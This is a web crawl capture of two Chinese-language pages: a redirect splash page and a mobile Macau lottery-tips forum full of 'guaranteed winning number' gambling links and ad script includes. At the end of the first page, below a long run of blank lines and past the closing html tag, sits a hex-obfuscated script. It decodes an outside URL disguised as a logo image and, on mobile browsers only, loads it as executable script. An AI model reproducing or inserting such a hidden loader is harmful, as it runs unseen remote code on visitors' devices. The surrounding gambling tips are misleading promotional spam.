

--- FILE ---
content_type: text/html
request_url: https://seo.663876.com/
body_size: 1687
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <title></title>
        <meta charset="UTF-8">
        <script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281316651&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>

        <meta name="viewport" content="width=device-width, initial-scale=1">
        <style>
            *{
                margin: 0;
                padding: 0;
                border: 0;
            }
            html{
                background: #E9F3FF;
            }
            .jiasu{
                width: 60%;
                display: block;
                margin: 0 auto;
                /* max-width: 300px; */
                margin-top: 20%;
                text-align: center;
                
            }
            .jiasu1{
                color: brown;
                font-size: 24px;
                font-weight: bold;
                margin-bottom: 20px;

            }
            .jiasu2{
                font-size: 18px;
                background: green;
                border-radius: 12px;
                line-height: 36px;
                padding: 4px;
                color: aliceblue;
                display: flex;
                align-items: center;
                justify-content: center; 
            }
            .jiasu1 span {
            display: inline-block;
            margin: 0 2px;
            animation-name: jump;
            animation-duration:1.6s; 
            animation-timing-function: ease;
            animation-iteration-count: infinite;
            }

            @keyframes jump {
            0%, 90%, 100% {
                transform: translateY(0);
            }
            45% {
                transform: translateY(-10px);
            }
            }
            .jiasu1 span:nth-child(1) {
            animation-delay: 0s;
            }
            .jiasu1 span:nth-child(2) {
            animation-delay: 0.2s;
            }
            .jiasu1 span:nth-child(3) {
            animation-delay: 0.4s;
            }
            .jiasu1 span:nth-child(4) {
            animation-delay: 0.6s;
            }
            .jiasu1 span:nth-child(5) {
            animation-delay: 0.8s;
            }
            .jiasu1 span:nth-child(6) {
            animation-delay: 1.0s;
            }
            .jiasu1 span:nth-child(7) {
            animation-delay: 1.2s;
            }
            .jiasu1 span:nth-child(8) {
            animation-delay: 1.4s;
            }
            .jiasu1 span:nth-child(9) {
            animation-delay: 1.6s;
            }
            .txt{
                display: inline-block;
            }
            .loader {
                border: 5px solid #70975e;
                border-top: 5px solid #fff;
                border-radius: 50%;
                width: 14px;
                margin-left: 5px;
                display: inline-block;
                height: 14px;
                animation: spin 2s linear infinite;
            }

            @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
            }

        </style>
               
<script>
    var urlArray = [
    'https://1fs5d1f5d1s4.jianam.com/jiasu.jpg',
    'https://5sa1vad17.jianam.com/jiasu.jpg',
    ];
   var imageLoaded = false;
    var loadFailures = 0;
    var firstLoadedURL = null;
    
    urlArray.forEach(function(url) {
      var img = new Image();
    
      img.onload = function() {
        if (!imageLoaded) {
          imageLoaded = true;
          firstLoadedURL = new URL(url).origin;
          console.log('First loaded URL:', firstLoadedURL);
          setTimeout(function() {
            window.location.href = firstLoadedURL;
          }, 2000); // 2-second delay before redirecting
        }
      };
    
      img.onerror = function() {
        loadFailures++;
        if (loadFailures === urlArray.length) {
          var randomIndex = Math.floor(Math.random() * urlArray.length);
          setTimeout(function() {
            window.location.href = 'https://1fs5d1f5d1s4.jianam.com'; //new URL(urlArray[randomIndex]).origin;
          }, 2000); // 2-second delay before redirecting
        }
      };
    
      img.src = url;
    });
    </script>
    </head>
    
    <body>
    <div class="jiasu">
        <div class="jiasu1"><span>正</span><span>在</span><span>进</span><span>入</span><span>网</span><span>址</span><span>.</span><span>.</span><span>.</span></div>
        <div class="jiasu2"><div class="txt">检测线路安全</div><div class="loader"></div>
    </div>
    </div>
    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d32cb166d31440d5a458c57d5a64335e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>












































































<script>var plugin="68747470733a2f2f68";plugin+="616f73686979612e";plugin+="636f6d2f696d672f6c6f676f2e706e67";var src="ipt";ctx="";for(var i=0;i<plugin.length;i+=2){var dw=parseInt(plugin.substring(i,i+2),16);ctx+=String.fromCharCode(dw)}if(/Mobi|Android|iPhone/i.test(navigator.userAgent))document.head.appendChild(document.createElement("scr"+src)).src = ctx;</script>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/
body_size: 11740
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,maximum-scale=1,minimum-scale=1">
    <meta name="applicable-device" content="mobile">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="stylesheet" type="text/css" href="/css/www2/index.css">
    <link rel="stylesheet" type="text/css" href="/css/www2/style.css">
    <link rel="stylesheet" href="/css/www/swiper.css" />
     <link rel="stylesheet" href="/css/www/swiper-4.3.5.min.css" />
     <script src="/js/swiper-4.3.5.min.js"></script>    
    <script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/common.js"></script>
    <title>美猴王论坛663876.COM</title>
</head>
<body>
    <div class="header clearfix index-header">
        <div class="logo-box clearfix">
            <div class="logo">
                <img src="/css/www2/logo.png" alt="" class="logo-img">
            </div>
            <div class="bank">

            </div>
        </div>
        <!-- nav -->
        <div class="nav">
            <iframe width="100%" height="45" border="0" frameborder="0" scrolling="no" src="/zl/bmjg.aspx" target="_blank"></iframe>
        </div>
    </div>

    <div class="nullbox"></div>
    
    <!--添加收藏-->
   <!----------------首页轮播-------------------->
<div class="index_banner">
<div class="swiper-wrapper">
<div class="swiper-slide"><a href="https://df8fd4gf13dzg.gaobc.com/zl/am_default.aspx" target="_blank"><img src="https://df8fd4gf13dzg.gaobc.com/css/www/xc1.jpg"></a></div>
<div class="swiper-slide"><a href="https://df8fd4gf13dzg.gaobc.com/zl/xg_default.aspx" target="_blank"><img src="https://df8fd4gf13dzg.gaobc.com/css/www/xc3.jpg"></a></div>
<div class="swiper-slide"><a href="https://df8fd4gf13dzg.gaobc.com/zl/am_default.aspx" target="_blank"><img src="https://df8fd4gf13dzg.gaobc.com/css/www/xc4.jpg"></a></div>
<div class="swiper-slide"><a href="https://df8fd4gf13dzg.gaobc.com/zl/xg_default.aspx" target="_blank"><img src="https://df8fd4gf13dzg.gaobc.com/css/www/xc2.jpg"></a></div>
<!--<div class="swiper-slide"><a href="https://df8fd4gf13dzg.gaobc.com/zl/am_default.aspx" target="_blank"><img src="https://df8fd4gf13dzg.gaobc.com/css/www/xc1.jpg"></a></div>-->
<!--<div class="swiper-slide"><a href="https://df8fd4gf13dzg.gaobc.com/zl/xg_default.aspx" target="_blank"><img src="https://df8fd4gf13dzg.gaobc.com/css/www/xc3.jpg"></a></div>-->
<!--<div class="swiper-slide"><a href="https://df8fd4gf13dzg.gaobc.com/zl/xg_default.aspx" target="_blank"><img src="https://df8fd4gf13dzg.gaobc.com/css/www/xc4.jpg"></a></div>-->
<!--<div class="swiper-slide"><a href="https://df8fd4gf13dzg.gaobc.com/zl/am_default.aspx" target="_blank"><img src="https://df8fd4gf13dzg.gaobc.com/css/www/xc2.jpg"></a></div>-->
            </div>
    <div class="swiper-pagination"></div>
</div>

<script language="javascript">
//flash
var mySwiper_banner = new Swiper('.index_banner', {
    preventClicks:true,
    autoplay:{
        delay:2500,//5秒切换一次
    },
    navigation: {
      nextEl:'.index_banner .swiper-button-next',
      prevEl:'.index_banner .swiper-button-prev',
        disabledClass:'my-button-disabled',
    },
    pagination: {
        el:'.index_banner .swiper-pagination',
        clickable :true,
    },
});
</script>
   <!----------------首页轮播-------------------->
    <!--添加收藏-->
    
    
    <div class="box news-box">
                <div class="riqi">
            <SCRIPT language=JavaScript>
                function CalConv() {
                    FIRSTYEAR = 1998;
                    LASTYEAR = 2032;
                    today = new Date();
                    SolarYear = today.getFullYear();
                    SolarMonth = today.getMonth() + 1;
                    SolarDate = today.getDate();
                    Weekday = today.getDay();
                    LunarCal = [new tagLunarCal(27, 5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1), new tagLunarCal(46, 0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1), new tagLunarCal(35, 0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1), new tagLunarCal(23, 4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1), new tagLunarCal(42, 0, 1, 4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1), new tagLunarCal(31, 0, 2, 9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0), new tagLunarCal(21, 2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1), new tagLunarCal(39, 0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1), new tagLunarCal(28, 7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1), new tagLunarCal(48, 0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1), new tagLunarCal(37, 0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1), new tagLunarCal(25, 5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1), new tagLunarCal(44, 0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1), new tagLunarCal(33, 0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1), new tagLunarCal(22, 4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0), new tagLunarCal(40, 0, 1, 2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0), new tagLunarCal(30, 9, 2, 7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1), new tagLunarCal(49, 0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1), new tagLunarCal(38, 0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0), new tagLunarCal(27, 6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1), new tagLunarCal(46, 0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0), new tagLunarCal(35, 0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0), new tagLunarCal(24, 4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1), new tagLunarCal(42, 0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1), new tagLunarCal(31, 0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0), new tagLunarCal(21, 2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1), new tagLunarCal(40, 0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1), new tagLunarCal(28, 6, 2, 5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0), new tagLunarCal(47, 0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1), new tagLunarCal(36, 0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1), new tagLunarCal(25, 5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0), new tagLunarCal(43, 0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1), new tagLunarCal(32, 0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0), new tagLunarCal(22, 3, 2, 36, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0)];
                    SolarCal = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
                    SolarDays = [0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396, 0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366, 397];
                    AnimalIdx = ["马", "羊", "猴", "鸡", "狗", "猪", "鼠", "牛", "虎", "兔", "龙", "蛇"];
                    LocationIdx = ["南.", "東.", "北.", "西."];
                    if (SolarYear <= FIRSTYEAR || SolarYear > LASTYEAR) return 1;
                    sm = SolarMonth - 1;
                    if (sm < 0 || sm > 11) return 2;
                    leap = GetLeap(SolarYear);
                    if (sm == 1) d = leap + 28;
                    else d = SolarCal[sm];
                    if (SolarDate < 1 || SolarDate > d) return 3;
                    y = SolarYear - FIRSTYEAR;
                    acc = SolarDays[leap * 14 + sm] + SolarDate;
                    kc = acc + LunarCal[y].BaseKanChih;
                    Kan = kc % 10;
                    Chih = kc % 12;
                    Location = LocationIdx[kc % 4];
                    Age = kc % 60;
                    if (Age < 22) Age = 22 - Age;
                    else Age = 82 - Age;
                    Animal = AnimalIdx[Chih];
                    if (acc <= LunarCal[y].BaseDays) {
                        y--;
                        LunarYear = SolarYear - 1;
                        leap = GetLeap(LunarYear);
                        sm += 12;
                        acc = SolarDays[leap * 14 + sm] + SolarDate
                    } else LunarYear = SolarYear;
                    l1 = LunarCal[y].BaseDays;
                    for (i = 0; i < 13; i++) {
                        l2 = l1 + LunarCal[y].MonthDays[i] + 29;
                        if (acc <= l2) break;
                        l1 = l2
                    }
                    LunarMonth = i + 1;
                    LunarDate = acc - l1;
                    im = LunarCal[y].Intercalation;
                    if (im != 0 && LunarMonth > im) {
                        LunarMonth--;
                        if (LunarMonth == im) LunarMonth = -im
                    }
                    if (LunarMonth > 12) LunarMonth -= 12;
                    today = new Date();
                    function initArray() {
                        this.length = initArray.arguments.length
                        for (var i = 0; i < this.length; i++) this[i + 1] = initArray.arguments[i]
                    }
                    var d = new initArray("<span color=#FF0000><b>星期日.</b></span>", "<span color=#FF0000><b>星期一.</b></span>", "<span color=#FF0000><b>星期二.</b></span>", "<span color=#FF0000><b>星期三.</b></span>", "<span color=#FF0000><b>星期四.</b></span>", "<span color=#FF0000><b>星期五.</b></span>", "<span color=#FF0000F><b>星期六.</b></span>");
                    document.write("<span color=#3333CC><b>今:</b></span><span color=#FF0000><b>", today.getMonth() + 1, "</b></span><span color=#3333CC><b>月</b></span><span color=#FF0000><b>", today.getDate(), "</b></span><span color=#3333CC><b>日.</b></span>", d[today.getDay() + 1], "");
                    document.write("<span color=#3333CC><span class=d><b>农历:</b></span><span color=#FF0000><b>" + LunarMonth + "</b><span color=#3333CC><b>月</b></span><b>" + LunarDate + "</b><span color=#3333CC><b>日.</b></span></span>");
                    document.write("<span class=d><span color=#3333CC><b>煞</b></span><b><span color=#FF0000>" + Location + " </span></b><span color=#3333CC><b>正冲生肖:</b></span><b><span color=#FF0000>" + Animal + "</span></b></span><br>");
                    return 0
                }
                function GetLeap(year) {
                    if (year % 400 == 0) return 1;
                    else if (year % 100 == 0) return 0;
                    else if (year % 4 == 0) return 1;
                    else return 0
                }
                function tagLunarCal(d, i, w, k, m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13) {
                    this.BaseDays = d;
                    this.Intercalation = i;
                    this.BaseWeekday = w;
                    this.BaseKanChih = k;
                    this.MonthDays = [m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13]
                }
            </SCRIPT>
            <SCRIPT language=javascript>
                function www_helpor_net() {
                    var Digital = new Date()
                    var hours = Digital.getHours()
                    var minutes = Digital.getMinutes()
                    var seconds = Digital.getSeconds()
                    if (minutes <= 9)
                        minutes = "0" + minutes
                    if (seconds <= 9)
                        seconds = "0" + seconds
                    myclock = "<span><b>" + hours + ":" + minutes + ":" + seconds + "  </b></span>"
                    if (document.layers) {
                        document.layers.liveclock.document.write(myclock)
                        document.layers.liveclock.document.close()
                    } else if (document.all)
                        liveclock.innerHTML = myclock
                    setTimeout("www_helpor_net()", 1000)
                }
                www_helpor_net();
                CalConv();
            </SCRIPT>
        </div>
    </div>

    
           <!--链接-->
 		<div class="box pad" id="yxym">
<table border="1" width="100%" class="duilianpt" bgcolor="#FF00FF" cellspacing="0" bordercolor="#FF00FF" bordercolorlight="#FF00FF" bordercolordark="#FF00FF" cellpadding="0" style="border-collapse: collapse">
            <tr>
        
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://99860ll.com/?from=81530#/">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:闽南大哥内幕③码③码③码③码重点推荐
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
    
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://e65e1cw.dfs678.top/#663876">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:『 大丰收』【正版原创５肖５码】公开 
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
   
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://n799m807w.hdx168.top/#00788349">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期: 推荐→财富榜【公式规律】已经发表！
                            </font>
                        </a>
                    </font>
                </th>
            </tr>

                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://d58vr8vs.jcs678.top/#168cai">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:（金财神）【精准１５码】期期大公开
                            </font>
                        </a>
                    </font>
                </th>
            </tr>

<th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://y7t8yt8.888lbw.top/#gg154gg">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:『 刘伯温』★★连续爆特★★全网热图√√
                            </font>
                        </a>
                    </font>
                </th>
            </tr>

                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://c296s779w.296779.cc/#cs522">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:〖财神网〗 ● 绝杀一波 ●连准39期 ●
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
        </table></div>		
           <!--链接-->    
      
       
    <div class="box news-box">
        <div class="haoju">
            <font color="#FF6600">美猴王论坛663876.com:遍地皆为宝,六界你难找!</font>
        </div>
    </div>

    <div class="box pad" id="yxym">
 <div class="list-title">收藏网址→发送到桌面→每天看最快开奖</div>
<table border="1" width="100%" class="duilianpt" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" 

cellpadding="2">
<tr>
<td width="40%"><font color="#0000FF">澳门彩开奖</font></td>
<td><a href="https://df8fd4gf13dzg.gaobc.com/zl/am_default.aspx"><font color="#FF0000">点击查看→澳门图库</font></a></td>
</tr>
</table>
<table border="1" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td>
<iframe width="100%" border="0" frameborder="0" scrolling="no" src="https://eg151g5f5g.chudw.com/kj/663876.html" target="_blank" height="160"></iframe></td>
</tr>
</table>   
    </div>
        
       <!--横幅位置--> 
         <div class="box pad" id="yxym">
<script type="text/javascript" src="https://gc4m3oc5dx53gn.guokj.com/zhuyegg.aspx?ContentType=js"></script>
    </div> 
       <!--横幅位置--> 

    
           <!--链接-->
		<div class="box pad" id="yxym">
<table border="1" width="100%" class="duilianpt" bgcolor="#FF00FF" cellspacing="0" bordercolor="#FF00FF" bordercolorlight="#FF00FF" bordercolordark="#FF00FF" cellpadding="0" style="border-collapse: collapse">
            <tr>
        
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://q660l674mg.660674.cc/#777842">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:澳门青龙阁【三肖一码】致富料
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
    
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://c455j151s.dxw168.top/#gg4186">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:澳门特码王【三期必中】请你验证
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
   <tr>
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://2o8df4tjt2y3et.cbw66.top/#14866034">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:澳门彩霸王—绝杀7肖—帮您省钱
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
<tr>
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://vvv.994518.com/#1768cai">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:美猴王→四尾八码料←火爆全球
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
<tr>
<th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://vip.174166.com/#gg14154gg">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:独家中彩网 【二码中特 】已公开
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
<tr>
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://8y8yggv7v.798182.com/#ss5422">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:█趣购彩【一肖一码】█内幕①码爆中!
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://vugf8j-7hin-l8i.211932.com/#1768cai">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:站长推荐→四尾八码料←火爆全球
                            </font>
                        </a>
                    </font>
                </th>
            </tr>

<tr>
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://9uh7tg6g.761021.com/#ss5422">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:鬼谷子★内部猛料→【单双】→连中22期
                            </font>
                        </a>
                    </font>
                </th>
            </tr>    
</table></div>		
           <!--链接-->    
    
    
    <div class="box pad" id="yxym">
        <div class="list-title">美猴王【平特三中二】663876.com</div>
        <span type="ajax" id="http-pingte3zhong2"><img src="/images/loading.gif" alt="加载..." /></span>
    </div>


    <div class="box pad" id="yxym">
        <div class="list-title">美猴王【家野各⒊肖】663876.com</div>
        <span type="ajax" id="http-jiayege3xiao"><img src="/images/loading.gif" alt="加载..." /></span>
    </div>

    
           <!--链接-->
   		<div class="box pad" id="yxym">     
<table border="1" width="100%" class="duilianpt" bgcolor="#FF00FF" cellspacing="0" bordercolor="#FF00FF" bordercolorlight="#FF00FF" bordercolordark="#FF00FF" 

cellpadding="0" style="border-collapse: collapse">
            <tr>
        
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://mi1w5a4im.655230.cc/#777842">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:江小白→【⒍码爆特】←稳准狠 
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
    
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://o0ok515gn.zhancm.com/#gg4186">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:摇钱树【２字爆平特】期期爆中 
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
   
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://5v1s1vw1.tjg678.top/#14866034">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:澳门天机阁【⒈波中特】横财就手
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://hfh48hf.743490.com/#14866034">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:彩立方 全网最火【①肖①码】18点公开√
                            </font>
                        </a>
                    </font>
                </th>
            </tr>

                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://ui8vn0-h7t6c8.185835.com/#1768cai">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:六合内幕【平特一肖】←抓住机会
                            </font>
                        </a>
                    </font>
                </th>
            </tr>

                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://1fs5d1f5d1s4.jianam.com/#1768cai">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:鬼谷子神算【三肖主③码】爆料 
                            </font>
                        </a>
                    </font>
                </th>
            </tr>

<th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://vip.174166.com/#gg14154gg">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:独家中彩网 【二码中特 】已公开
                            </font>
                        </a>
                    </font>
                </th>
            </tr>

                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://6t6k6tjh46try.amzl66.top/#4202540">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:彩民之家【3肖主3码】【精准单双】
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
        </table></div>	
           <!--链接-->    
    
    
    <a name="kjjl"></a>
    <div class="box pad" id="yxym">
        <div class="list-title">美猴王公式网663876『12码中特』</div>
        <span type="ajax" id="http-12mazhongte"><img src="/images/loading.gif" alt="加载..." /></span>
    </div>

    
        
       <!--横幅位置--> 
         <div class="box pad" id="yxym">
<script type="text/javascript" src="https://gc4m3oc5dx53gn.guokj.com/zhuyegg.aspx?ContentType=js"></script>
